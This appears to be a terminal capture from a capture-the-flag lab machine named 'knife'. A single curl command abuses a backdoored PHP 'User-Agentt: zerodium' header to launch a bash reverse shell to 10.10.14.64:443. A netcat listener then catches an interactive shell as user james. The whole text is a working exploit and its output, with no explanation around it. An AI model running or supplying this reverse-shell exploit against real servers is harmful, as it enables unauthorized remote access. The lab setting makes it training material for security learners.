 ┌──(root💀offsec)-[~]
└─# curl -s -X GET -H $'User-Agentt: zerodiumsystem("bash -c \'bash -i >& /dev/tcp/10.10.14.64/443 0>&1\'");' http://10.10.10.242
┌──(root💀offsec)-[~]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.64] from (UNKNOWN) [10.10.10.242] 34372
bash: cannot set terminal process group (1028): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$